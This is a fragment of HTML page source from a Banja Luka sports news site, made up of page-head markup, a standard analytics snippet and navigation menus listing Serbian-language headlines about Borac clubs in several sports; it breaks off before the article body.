href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fplus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fplus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-21157 single-format-gallery wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-golom-deketa-savladao-madjare/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац голом Декета савладао Мађаре</a></li><li><a href="https://borac-sport.com/crveno-plavi-otputovali-u-antaliju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Црвено-плави&#8220; отпутовали у Анталију</a></li><li><a href="https://borac-sport.com/dino-skorup-stigao-na-sestomjesecnu-pozajmicu-iz-rumunije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дино Скоруп стигао на шестомјесечну позајмицу из Румуније</a></li><li><a href="https://borac-sport.com/borac-raskinuo-ugovor-sa-sireveldom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац раскинуо уговор са Сиревелдом</a></li><li><a href="https://borac-sport.com/borac-predstavio-spansko-pojacanje-paskval-u-crveno-plavom-do-ljeta-2028-godine/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/abel-paskval-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/abel-paskval-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/abel-paskval.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац представио шпанско појачање: Пасквал у црвено-плавом до љета 2028. године!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске 